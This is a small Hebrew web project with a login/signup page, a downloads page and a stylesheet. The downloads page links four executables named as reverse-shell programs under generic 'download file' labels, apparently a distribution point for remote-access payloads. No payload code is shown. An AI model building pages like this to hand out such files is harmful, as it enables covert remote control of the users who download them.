
<file: index.html>
<!DOCTYPE html>
<html lang="he">
<head>
  <meta charset="UTF-8">
  <title>כניסה</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="login-container">
    <div class="tabs">
      <button type="button" class="tab-btn active" data-tab="login">התחברות</button>
      <button type="button" class="tab-btn" data-tab="signup">הרשמה</button>
    </div>

    <div id="login-panel" class="tab-panel active">
      <h2>🔐 התחברות</h2>
      <form id="loginForm" onsubmit="return login(event)">
        <label for="email">אימייל:</label>
        <input type="email" id="email" required>

        <label for="password">סיסמה:</label>
        <input type="password" id="password" required>

        <button type="submit">התחבר</button>
      </form>
    </div>

    <div id="signup-panel" class="tab-panel">
      <h2>📝 הרשמה</h2>
      <form id="signupForm" onsubmit="return signup(event)">
        <label for="fullName">שם מלא:</label>
        <input type="text" id="fullName" required>

        <label for="signupEmail">אימייל:</label>
        <input type="email" id="signupEmail" required>

        <label for="signupPassword">סיסמה:</label>
        <input type="password" id="signupPassword" required minlength="4">

        <button type="submit">צור חשבון</button>
      </form>
    </div>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: main.html>
<!DOCTYPE html>
<html lang="he">
<head>
  <meta charset="UTF-8">
  <title>הורדות</title>
  <style>
    body { font-family: Arial; text-align: center; margin-top: 50px; }
    .btn {
      display: inline-block;
      margin: 10px;
      padding: 10px 20px;
      background: #3498db;
      color: blue;
      text-decoration: none;
      border-radius: 5px;
    }
    .btn:hover { background: #2980b9; }
  </style>
</head>
<body>
  <h1>הורדת קבצים</h1>
  <a class="btn" href="downloads/reverseshell_project1 (1).exe" download>הורד קובץ 1</a>
  <a class="btn" href="downloads/reverseshell_project2 (1).exe" download>הורד קובץ 2</a>
  <a class="btn" href="downloads/reverseshell_project3.exe" download>הורד קובץ 3</a>
  <a class="btn" href="downloads/reverseshell_project4.exe" download>הורד קובץ 4</a>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    direction: rtl;
    text-align: right;
    padding: 20px;
    background-color: #f2f2f2;
  }

  h1, h2 {
    color: #333;
  }

  .download-item {
    background: white;
    border: 1px solid #ccc;
    padding: 15px;
    margin-bottom: 15px;
    border-radius: 10px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }

  .download-item button {
    background-color: #4CAF50;
    color: white;
    border: none;
    padding: 10px 16px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 16px;
  }

  .download-item button:hover {
    background-color: #45a049;
  }

  .login-container {
    background: white;
    padding: 30px;
    max-width: 430px;
    margin: 80px auto;
    border-radius: 10px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  }

  .tabs {
    display: flex;
    gap: 10px;
    margin-bottom: 20px;
  }

  .tab-btn {
    flex: 1;
    padding: 10px;
    border: none;
    border-radius: 8px;
    background: #dfeaf7;
    color: #1b1b1b;
    cursor: pointer;
    font-size: 16px;
  }

  .tab-btn.active {
    background: #2196F3;
    color: white;
  }

  .tab-panel {
    display: none;
  }

  .tab-panel.active {
    display: block;
  }

  .login-container input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #aaa;
    border-radius: 6px;
    box-sizing: border-box;
  }

  .login-container button {
    background-color: #2196F3;
    color: white;
    border: none;
    padding: 10px 16px;
    border-radius: 6px;
    cursor: pointer;
    width: 100%;
    margin-top: 8px;
  }

  .login-container button:hover {
    background-color: #0b7dda;
  }
</file>
